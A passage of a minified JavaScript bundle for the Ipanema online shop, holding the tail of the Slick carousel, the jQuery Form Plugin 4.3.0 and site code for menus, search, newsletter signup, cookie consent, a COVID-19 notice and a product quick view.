e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),a=i.length;for(e=0;e<a;e++)if("object"==typeof o||void 0===o?i[e].slick=new t(i[e],o):n=i[e].slick[o].apply(i[e].slick,r),void 0!==n)return n;return i}})},function(e,t,n){var i,o,r,a;
/*!
 * jQuery Form Plugin
 * version: 4.3.0
 * Requires jQuery v1.7.2 or later
 * Project repository: https://github.com/jquery-form/form

 * Copyright 2017 Kevin Morris
 * Copyright 2006 M. Alsup

 * Dual licensed under the LGPL-2.1+ or MIT licenses
 * https://github.com/jquery-form/form#license

 * This library is free software; you can redistribute it and/or
 * modify it under the terms of the GNU Lesser General Public
 * License as published by the Free Software Foundation; either
 * version 2.1 of the License, or (at your option) any later version.
 * This library is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 * Lesser General Public License for more details.
 */a=function(e){"use strict";var t=/\r?\n/g,n={};n.fileapi=void 0!==e('<input type="file">').get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;function o(t){var n=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).closest("form").ajaxSubmit(n))}function r(t){var n=t.target,i=e(n);if(!i.is("[type=submit],[type=image]")){var o=i.closest("[type=submit]");if(0===o.length)return;n=o[0]}var r,a=n.form;"image"===(a.clk=n).type&&(void 0!==t.offsetX?(a.clk_x=t.offsetX,a.clk_y=t.offsetY):"function"==typeof e.fn.offset?(r=i.offset(),a.clk_x=t.pageX-r.left,a.clk_y=t.pageY-r.top):(a.clk_x=t.pageX-n.offsetLeft,a.clk_y=t.pageY-n.offsetTop)),setTimeout(function(){a.clk=a.clk_x=a.clk_y=null},100)}function a(){var t;e.fn.ajaxSubmit.debug&&(t="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t))}e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t,o,r,s){if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var l,c,u,d,p=this;"function"==typeof t?t={success:t}:"string"==typeof t||!1===t&&0<arguments.length?(t={url:t,data:o,dataType:r},"function"==typeof s&&(t.success=s)):void 0===t&&(t={}),l=t.method||t.type||this.attr2("method"),u=(u=(u="string"==typeof(c=t.url||this.attr2("action"))?e.trim(c):"")||window.location.href||"")&&(u.match(/^([^#]+)/)||[])[1],d=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",t=e.extend(!0,{url:u,success:e.ajaxSettings.success,type:l||e.ajaxSettings.type,iframeSrc:d},t);var f={};if(this.trigger("form-pre-serialize",[this,t,f]),f.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&!1===t.beforeSerialize(this,t))return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var h=t.traditional;void 0===h&&(h=e.ajaxSettings.traditional);var m,g,v=[],y=this.formToArray(t.semantic,v,t.filtering);if(t.data&&(g=e.isFunction(t.data)?t.data(y):t.data,t.extraData=g,m=e.param(g,h)),t.beforeSubmit&&!1===t.beforeSubmit(y,this,t))return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[y,this,t,f]),f.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var b=e.param(y,h);m&&(b=b?b+"&"+m:m),"GET"===t.type.toUpperCase()?(t.url+=(0<=t.url.indexOf("?")?"&":"?")+b,t.data=null):t.data=b;var w,_,C,T=[];t.resetForm&&T.push(function(){p.resetForm()}),t.clearForm&&T.push(function(){p.clearForm(t.includeHidden)}),!t.dataType&&t.target?(w=t.success||function(){},T.push(function(n,i,o){var r=arguments,a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](n).each(function(){w.apply(this,r)})})):t.success&&(e.isArray(t.success)?e.merge(T,t.success):T.push(t.success)),t.success=function(e,n,i){for(var o=t.context||this,r=0,a=T.length;r<a;r++)T[r].apply(o,[e,n,i||p,p])},t.error&&(_=t.error,t.error=function(e,n,i){var o=t.context||this;_.apply(o,[e,n,i,p])}),t.complete&&(C=t.complete,t.complete=function(e,n){var i=t.context||this;C.apply(i,[e,n,p])});var S=0<e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}).length,x="multipart/form-data",k=p.attr("enctype")===x||p.attr("encoding")===x,E=n.fileapi&&n.formdata;a("fileAPI :"+E);var A,N=(S||k)&&!E;!1!==t.iframe&&(t.iframe||N)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=P(y)}):A=P(y):A=(S||k)&&E?function(n){for(var i=new FormData,o=0;o<n.length;o++)i.append(n[o].name,n[o].value);if(t.extraData){var r=function(n){var i,o,r=e.param(n,t.traditional).split("&"),a=r.length,s=[];for(i=0;i<a;i++)r[i]=r[i].replace(/\+/g," "),o=r[i].split("="),s.push([decodeURIComponent(o[0]),decodeURIComponent(o[1])]);return s}(t.extraData);for(o=0;o<r.length;o++)r[o]&&i.append(r[o][0],r[o][1])}t.data=null;var a=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:l||"POST"});t.uploadProgress&&(a.xhr=function(){var n=e.ajaxSettings.xhr();return n.upload&&n.upload.addEventListener("progress",function(e){var n=0,i=e.loaded||e.position,o=e.total;e.lengthComputable&&(n=Math.ceil(i/o*100)),t.uploadProgress(e,i,o,n)},!1),n}),a.data=null;var s=a.beforeSend;return a.beforeSend=function(e,n){t.formData?n.data=t.formData:n.data=i,s&&s.call(this,e,n)},e.ajax(a)}(y):e.ajax(t),p.removeData("jqxhr").data("jqxhr",A);for(var O=0;O<v.length;O++)v[O]=null;return this.trigger("form-submit-notify",[this,t]),this;function P(n){var o,r,s,c,u,d,f,h,m,g,y,b,w=p[0],_=e.Deferred();if(_.abort=function(e){h.abort(e)},n)for(r=0;r<v.length;r++)o=e(v[r]),i?o.prop("disabled",!1):o.removeAttr("disabled");(s=e.extend(!0,{},e.ajaxSettings,t)).context=s.context||s,u="jqFormIO"+(new Date).getTime();var C=w.ownerDocument,T=p.closest("body");if(s.iframeTarget?(g=(d=e(s.iframeTarget,C)).attr2("name"))?u=g:d.attr2("name",u):(d=e('<iframe name="'+u+'" src="'+s.iframeSrc+'" />',C)).css({position:"absolute",top:"-1000px",left:"-1000px"}),f=d[0],h={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var n="timeout"===t?"timeout":"aborted";a("aborting upload... "+n),this.aborted=1;try{f.contentWindow.document.execCommand&&f.contentWindow.document.execCommand("Stop")}catch(t){}d.attr("src",s.iframeSrc),h.error=n,s.error&&s.error.call(s.context,h,n,t),c&&e.event.trigger("ajaxError",[h,s,n]),s.complete&&s.complete.call(s.context,h,n)}},(c=s.global)&&0==e.active++&&e.event.trigger("ajaxStart"),c&&e.event.trigger("ajaxSend",[h,s]),s.beforeSend&&!1===s.beforeSend.call(s.context,h,s))return s.global&&e.active--,_.reject(),_;if(h.aborted)return _.reject(),_;(m=w.clk)&&(g=m.name)&&!m.disabled&&(s.extraData=s.extraData||{},s.extraData[g]=m.value,"image"===m.type&&(s.extraData[g+".x"]=w.clk_x,s.extraData[g+".y"]=w.clk_y));var S=1,x=2;function k(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(e){a("cannot get iframe.contentWindow document: "+e)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(n){a("cannot get iframe.contentDocument: "+n),t=e.document}return t}var E=e("meta[name=csrf-token]").attr("content"),A=e("meta[name=csrf-param]").attr("content");function N(){var t=p.attr2("target"),n=p.attr2("action"),i=p.attr("enctype")||p.attr("encoding")||"multipart/form-data";w.setAttribute("target",u),l&&!/post/i.test(l)||w.setAttribute("method","POST"),n!==s.url&&w.setAttribute("action",s.url),s.skipEncodingOverride||l&&!/post/i.test(l)||p.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),s.timeout&&(b=setTimeout(function(){y=!0,L(S)},s.timeout));var o=[];try{if(s.extraData)for(var r in s.extraData)s.extraData.hasOwnProperty(r)&&(e.isPlainObject(s.extraData[r])&&s.extraData[r].hasOwnProperty("name")&&s.extraData[r].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+s.extraData[r].name+'">',C).val(s.extraData[r].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+r+'">',C).val(s.extraData[r]).appendTo(w)[0]));s.iframeTarget||d.appendTo(T),f.attachEvent?f.attachEvent("onload",L):f.addEventListener("load",L,!1),setTimeout(function e(){try{var t=k(f).readyState;a("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){a("Server abort: ",e," (",e.name,")"),L(x),b&&clearTimeout(b),b=void 0}},15);try{w.submit()}catch(t){document.createElement("form").submit.apply(w)}}finally{w.setAttribute("action",n),w.setAttribute("enctype",i),t?w.setAttribute("target",t):p.removeAttr("target"),e(o).remove()}}A&&E&&(s.extraData=s.extraData||{},s.extraData[A]=E),s.forceSync?N():setTimeout(N,10);var O,P,I,D=50;function L(t){if(!h.aborted&&!I){if((P=k(f))||(a("cannot access response document"),t=x),t===S&&h)return h.abort("timeout"),void _.reject(h,"timeout");if(t===x&&h)return h.abort("server abort"),void _.reject(h,"error","server abort");if(P&&P.location.href!==s.iframeSrc||y){f.detachEvent?f.detachEvent("onload",L):f.removeEventListener("load",L,!1);var n,i="success";try{if(y)throw"timeout";var o="xml"===s.dataType||P.XMLDocument||e.isXMLDoc(P);if(a("isXml="+o),!o&&window.opera&&(null===P.body||!P.body.innerHTML)&&--D)return a("requeing onLoad callback, DOM not available"),void setTimeout(L,250);var r=P.body?P.body:P.documentElement;h.responseText=r?r.innerHTML:null,h.responseXML=P.XMLDocument?P.XMLDocument:P,o&&(s.dataType="xml"),h.getResponseHeader=function(e){return{"content-type":s.dataType}[e.toLowerCase()]},r&&(h.status=Number(r.getAttribute("status"))||h.status,h.statusText=r.getAttribute("statusText")||h.statusText);var l,u,p,m=(s.dataType||"").toLowerCase(),g=/(json|script|text)/.test(m);g||s.textarea?(l=P.getElementsByTagName("textarea")[0])?(h.responseText=l.value,h.status=Number(l.getAttribute("status"))||h.status,h.statusText=l.getAttribute("statusText")||h.statusText):g&&(u=P.getElementsByTagName("pre")[0],p=P.getElementsByTagName("body")[0],u?h.responseText=u.textContent?u.textContent:u.innerText:p&&(h.responseText=p.textContent?p.textContent:p.innerText)):"xml"===m&&!h.responseXML&&h.responseText&&(h.responseXML=j(h.responseText));try{O=F(h,m,s)}catch(t){i="parsererror",h.error=n=t||i}}catch(t){a("error caught: ",t),i="error",h.error=n=t||i}h.aborted&&(a("upload aborted"),i=null),h.status&&(i=200<=h.status&&h.status<300||304===h.status?"success":"error"),"success"===i?(s.success&&s.success.call(s.context,O,"success",h),_.resolve(h.responseText,"success",h),c&&e.event.trigger("ajaxSuccess",[h,s])):i&&(void 0===n&&(n=h.statusText),s.error&&s.error.call(s.context,h,i,n),_.reject(h,"error",n),c&&e.event.trigger("ajaxError",[h,s,n])),c&&e.event.trigger("ajaxComplete",[h,s]),c&&!--e.active&&e.event.trigger("ajaxStop"),s.complete&&s.complete.call(s.context,h,i),I=!0,s.timeout&&clearTimeout(b),setTimeout(function(){s.iframeTarget?d.attr("src",s.iframeSrc):d.remove(),h.responseXML=null},100)}}}var j=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},M=e.parseJSON||function(e){return window.eval("("+e+")")},F=function(t,n,i){var o=t.getResponseHeader("content-type")||"",r=("xml"===n||!n)&&0<=o.indexOf("xml"),a=r?t.responseXML:t.responseText;return r&&"parsererror"===a.documentElement.nodeName&&e.error&&e.error("parsererror"),i&&i.dataFilter&&(a=i.dataFilter(a,n)),"string"==typeof a&&(("json"===n||!n)&&0<=o.indexOf("json")?a=M(a):("script"===n||!n)&&0<=o.indexOf("javascript")&&e.globalEval(a)),a};return _}},e.fn.ajaxForm=function(t,n,i,s){if(("string"==typeof t||!1===t&&0<arguments.length)&&(t={url:t,data:n,dataType:i},"function"==typeof s&&(t.success=s)),(t=t||{}).delegation=t.delegation&&e.isFunction(e.fn.on),t.delegation||0!==this.length)return t.delegation?(e(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,t,o).on("click.form-plugin",this.selector,t,r),this):(t.beforeFormUnbind&&t.beforeFormUnbind(this,t),this.ajaxFormUnbind().on("submit.form-plugin",t,o).on("click.form-plugin",t,r));var l={s:this.selector,c:this.context};return!e.isReady&&l.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(l.s,l.c).ajaxForm(t)})):a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this},e.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,i,o){var r=[];if(0===this.length)return r;var a,s,l,c,u,d,p,f,h,m,g=this[0],v=this.attr("id"),y=(y=t||void 0===g.elements?g.getElementsByTagName("*"):g.elements)&&e.makeArray(y);if(v&&(t||/(Edge|Trident)\//.test(navigator.userAgent))&&(a=e(':input[form="'+v+'"]').get()).length&&(y=(y||[]).concat(a)),!y||!y.length)return r;for(e.isFunction(o)&&(y=e.map(y,o)),s=0,d=y.length;s<d;s++)if((m=(u=y[s]).name)&&!u.disabled)if(t&&g.clk&&"image"===u.type)g.clk===u&&(r.push({name:m,value:e(u).val(),type:u.type}),r.push({name:m+".x",value:g.clk_x},{name:m+".y",value:g.clk_y}));else if((c=e.fieldValue(u,!0))&&c.constructor===Array)for(i&&i.push(u),l=0,p=c.length;l<p;l++)r.push({name:m,value:c[l]});else if(n.fileapi&&"file"===u.type){i&&i.push(u);var b=u.files;if(b.length)for(l=0;l<b.length;l++)r.push({name:m,value:b[l],type:u.type});else r.push({name:m,value:"",type:u.type})}else null!=c&&(i&&i.push(u),r.push({name:m,value:c,type:u.type,required:u.required}));return t||!g.clk||(m=(h=(f=e(g.clk))[0]).name)&&!h.disabled&&"image"===h.type&&(r.push({name:m,value:f.val()}),r.push({name:m+".x",value:g.clk_x},{name:m+".y",value:g.clk_y})),r},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var n=[];return this.each(function(){var i=this.name;if(i){var o=e.fieldValue(this,t);if(o&&o.constructor===Array)for(var r=0,a=o.length;r<a;r++)n.push({name:i,value:o[r]});else null!=o&&n.push({name:this.name,value:o})}}),e.param(n)},e.fn.fieldValue=function(t){for(var n=[],i=0,o=this.length;i<o;i++){var r=this[i],a=e.fieldValue(r,t);null==a||a.constructor===Array&&!a.length||(a.constructor===Array?e.merge(n,a):n.push(a))}return n},e.fieldValue=function(n,i){var o=n.name,r=n.type,a=n.tagName.toLowerCase();if(void 0===i&&(i=!0),i&&(!o||n.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!n.checked||("submit"===r||"image"===r)&&n.form&&n.form.clk!==n||"select"===a&&-1===n.selectedIndex))return null;if("select"!==a)return e(n).val().replace(t,"\r\n");var s=n.selectedIndex;if(s<0)return null;for(var l=[],c=n.options,u="select-one"===r,d=u?s+1:c.length,p=u?s:0;p<d;p++){var f=c[p];if(f.selected&&!f.disabled){var h=(h=f.value)||(f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value);if(u)return h;l.push(h)}}return l},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var n=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var i=this.type,o=this.tagName.toLowerCase();n.test(i)||"textarea"===o?this.value="":"checkbox"===i||"radio"===i?this.checked=!1:"select"===o?this.selectedIndex=-1:"file"===i?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(!0===t&&/hidden/.test(i)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){var t=e(this),n=this.tagName.toLowerCase();switch(n){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var i=t.parents("select");return i.length&&i[0].multiple?"option"===n?this.selected=this.defaultSelected:t.find("option").resetForm():i.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var o=e(t.attr("for")),r=t.find("input,select,textarea");return o[0]&&r.unshift(o[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var n,i=this.type;"checkbox"===i||"radio"===i?this.checked=t:"option"===this.tagName.toLowerCase()&&(n=e(this).parent("select"),t&&n[0]&&"select-one"===n[0].type&&n.find("option").selected(!1),this.selected=t)})},e.fn.ajaxSubmit.debug=!1},o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)},function(e,t,n){"use strict";var i=n(14),o=function(e){this.routes=e};o.prototype.fire=function(e,t,n){void 0===t&&(t="init");var i=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];i&&this.routes[e][t](n)},o.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.id.toLowerCase().replace(/-/g,"_").split(/\s+/).map(i.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=o},function(e,t,n){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,n){"use strict";(function(e){n(2);var i=n(1),o=n(3);function r(e,t,n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3);var o="expires="+i.toUTCString();document.cookie=e+"="+t+";"+o+";path=/"}t.a={init:function(){this.root=document.documentElement,this.$mainHeader=e("header.main-site-header"),this._img_count=0,this._initNavbarToggler(),this._initHeaderSlide(),this._initSearchToggler(),this._initNewsletterSubscriptionForm(),this._initAcceptCookieLaw(),this._initHistoryBack(),this._initVideoPlayer(),this._initMenuImageChanger(),this._covidModal(),this._quickView(),this._pageScroll(),this.updateHeaderHeight(),e(".find-open").on("click",function(t){return t.preventDefault(),e(".search-form").fadeToggle(),setTimeout(function(){e("#searchText").get(0).focus()},100),!1}),this._promoModal()},finalize:function(){this._initAutoDisableLinkOnClick(),this._initRemoveFormErrorsOnInput(),e(document).on("click",'a[href="#"]',function(e){e.preventDefault()})},updateHeaderHeight:function(){var t=this,n=function(){var e=t.$mainHeader.innerHeight();t.root.style.setProperty("--header-height",e+"px")};e(window).on("scroll scroll.pageScroll resize.pageScroll orientationchange.pageScroll",n),window.setTimeout(function(){n()},350)},_gift:function(){e(".gift.overlay").on("click",function(){return r("ipanema_gift",!0,1),e(".gift.overlay").remove(),!1})},_promoModal:function(){e(".promo-overlay.overlay, .gift.overlay").on("click",function(){return r("ipanema_promo",!0,1),e(".gift.overlay").remove(),!1})},_covidModal:function(){e("#covid-modal-open").on("click",function(e){e.preventDefault(),i.a.getSwalModal().fire({title:"CONTINUIAMO A FARE LA NOSTRA PARTE",showCancelButton:!1,cancelButtonText:"Chiudi",customClass:"swal-size-xlg",html:"<p style='font-size:15px;'>L'obiettivo di Ipanema è regalarvi la libertà di esplorare e di vagabondare nella natura in tutta sicurezza.</p>\n        <p style='font-size:15px;'>Alla luce dell'incerta situazione attuale, le nostre avventure sono state messe momentaneamente in pausa per dare priorità alla sicurezza e al benessere del nostro personale e della nostra comunità globale. Tutti i nostri dipendenti stanno continuando a lavorare da casa. Potrete così continuare ad effettuare acquisti su ipanema.it in tutta sicurezza e il nostro Servizio Clienti sarà sempre a vostra disposizione da remoto per ogni esigenza.</p>\n        <p style='font-size:15px;'>Seguiremo l'evolversi della situazione generata dal COVID-19, tenendola costantemente monitorata per offrirvi qualsiasi aggiornamento necessario.</p>\n        <p style='font-size:15px;'>Ci auguriamo di tornare presto alle nostre avventure insieme a voi e vi ringraziamo per la comprensione.</p>\n        <p style='font-size:15px;'>SERVIZIO CLIENTI IPANEMA</p>\n        "})})},_initVideoPlayer:function(){e(document).on("click","[data-play-video]",function(t){var n=e(t.currentTarget);i.a.getSwalModal().fire({title:"",customClass:"video-player-modal",html:'<div class="video-container"><video width="100%" height="240" controls autoplay>\n                <source src="'+n.data("play-video")+'" type="video/mp4">\n                Your browser does not support the video tag.\n              </video></div>'})})},_initMenuImageChanger:function(){var t=this;e(document).on("mouseenter",".change-image",function(){t._img_count=(t._img_count+1)%2;var n=(t._img_count+1)%2,i=(n+1)%2,o=e(this).data("image"),r=e(this).data("target");e("."+r+" img.img-"+n).attr("src",o),window.setTimeout(function(){e("."+r+" img.img-"+n).addClass("show"),e("."+r+" img.img-"+i).removeClass("show")},200)})},_initHistoryBack:function(){setTimeout(function(){e(window).bind("popstate",function(){location.reload(!0)})},0)},_initRemoveFormErrorsOnInput:function(){try{e("main.wrap").on("change input keydown",".is-invalid",function(t){e(t.currentTarget).removeClass("is-invalid")})}catch(e){}},_initAutoDisableLinkOnClick:function(){e(document).on("click",'a:not([href^="#"]).btn-disable-on-loading',function(t){i.a.setLoadingState(e(t.currentTarget))})},_initNavbarToggler:function(){var t,n=this,o=e("body"),r=e("#navbarToggler"),a=e("#mobileMenuBackdrop"),s=e("#navbarClose");a.add(r).add(s).on("click",function(){clearTimeout(t),o.hasClass("mobile-menu")?(o.removeClass("mobile-menu-in"),t=setTimeout(function(){o.removeClass("mobile-menu")},300)):(o.addClass("mobile-menu"),t=setTimeout(function(){o.addClass("mobile-menu-in");var t=e("#searchContainer"),n=e("#searchToggler");t.hasClass("in")&&n.trigger("click")},!1!==i.a.detectIE()?100:50))}),e("header.banner .header-section nav.nav li.cat-lev-1 > ul").on("show.bs.collapse",function(){e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")}),setTimeout(function(){n._addNavbarTogglerListner("1020px")},100)},_addNavbarTogglerListner:function(t){var n;parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")&&(e("header.banner .header-section nav.nav ul li.cat-lev-1 > a").on("mouseenter",function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&setTimeout(function(){e(i.currentTarget).attr("data-from-over","true").siblings("ul").collapse("show")},10)}),e(document).on("click",function(i){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),e(i.target).closest("header.banner .header-section nav.nav").length||e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide"))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("mouseleave",function(){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),n=setTimeout(function(){window.matchMedia("(min-width: "+t+")").matches&&e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")},200))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("click",'> a[aria-expanded="true"][data-from-over="true"]',function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&(i.preventDefault(),i.stopImmediatePropagation(),window.location.href=e(i.currentTarget).attr("href"))}))},_initSearchToggler:function(){var t,n=e("#searchToggler"),o=e("#searchContainer");n.on("click",function(){clearTimeout(t),o.hasClass("in")?(o.removeClass("in-anim"),t=setTimeout(function(){o.removeClass("in")},300)):(o.addClass("in"),t=setTimeout(function(){o.addClass("in-anim");var t=e("body"),n=e("#navbarToggler");t.hasClass("mobile-menu")&&n.trigger("click"),o.find('input[type="search"]').focus()},!1!==i.a.detectIE()?100:50))}),this._initSearchContainerResize()},_initSearchContainerResize:function(){var t=this;setTimeout(function(){e(window).on("resize.search-container orientationchange.search-container",t._doSearchContainerResize.bind(t,"1020px")),t._doSearchContainerResize("1020px")},300)},_doSearchContainerResize:function(t){if(parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")){var n=e("#searchContainer"),i=e("#searchContainerResizeTarget");if(i.length&&window.matchMedia("(min-width: "+t+")").matches){var o=Math.max(i.outerWidth()-(e(window).width()-n.next().offset().left),180);o>460?(n.css("margin-right",o-440+"px"),o=440):n.css("margin-right",""),n.width(o)}else n.css({width:"","margin-right":""})}},_initAcceptCookieLaw:function(){e("#embCpDialogCookiesContinue").on("click",function(){e.ajax({type:"GET",url:window.NN_CONFIG.Main.accept_cookies_url,dataType:"json",success:function(t){t.status&&e("#embCpDialogInner").slideUp(300,function(){e("#embCpDialog").remove()})}})})},_initNewsletterSubscriptionForm:function(){var t=e("#newsletterForm, #acocuntNewsletterForm"),n={data:{},url:window.NN_CONFIG.Main.newsletter_subscribe_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message,preConfirm:function(){e(document).trigger("ipanema.newsletter.subscribed")}});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").closest(".input-group").find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};e("body").on("submit","#popupNewsletterForm",function(){i.a.checkAnyFormFieldChanged(t.find("input"));try{e(this).ajaxSubmit(n)}catch(e){}return!1}),t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find("input"))},_initHeaderSlide:function(){var t=e("#headerSlider");t.slick({lazyLoad:"ondemand",autoplay:!0,adaptiveHeight:!0,autoplaySpeed:8e3,dots:!1,infinite:!0,speed:500,fade:!1,cssEase:"ease",slidesToShow:1,slidesToScroll:1,arrows:!0,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>',accessibility:!1,touchMove:!0,draggable:!1,pauseOnFocus:!0,pauseOnHover:!0,swipe:!0}),t.on("afterChange",function(t,n,i){0!=i?e("#searchContainerResizeTarget").removeClass("visible"):e("#searchContainerResizeTarget").addClass("visible")}),t.on("lazyLoaded",function(e,t,n){setTimeout(function(){n.addClass("in"),setTimeout(function(){},500)},100)})},_quickView:function(){var t=this;e("#productsList").on("click",".detail",function(e){return t._handleQuickView(e)}),e(".product-actions").on("click",".detail",function(e){return t._handleQuickView(e)})},_handleQuickView:function(t){t.preventDefault();var n=e(t.currentTarget).parents(".product").find(".product-name > a").attr("href")+"&quickView=1",o=i.a.getSwalModal();o.fire({title:"",html:'<a href="#" class="close-alert"><svg id="Icon_ionic-md-close-circle-outline" data-name="Icon ionic-md-close-circle-outline" xmlns="http://www.w3.org/2000/svg" width="20.649" height="20.649" viewBox="0 0 20.649 20.649">\n  <path id="Path_43" data-name="Path 43" d="M13.7,5.46A8.236,8.236,0,1,1,7.872,7.872,8.206,8.206,0,0,1,13.7,5.46m0-2.085A10.325,10.325,0,1,0,24.024,13.7,10.323,10.323,0,0,0,13.7,3.375Z" transform="translate(-3.375 -3.375)"/>\n  <path id="Path_44" data-name="Path 44" d="M21.012,19.568l-1.444,1.444L15.85,17.294l-3.718,3.718-1.444-1.444,3.718-3.718-3.718-3.718,1.444-1.444,3.718,3.718,3.718-3.718,1.444,1.444L17.294,15.85Z" transform="translate(-5.525 -5.525)"/>\n</svg>\n</a><iframe src=" '+n+' "></iframe>',showCancelButton:!1,showConfirmButton:!1,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!1,customClass:"quick-view",onBeforeOpen:function(){},preConfirm:function(){}}),e(".swal2-content iframe").on("load",function(t){var 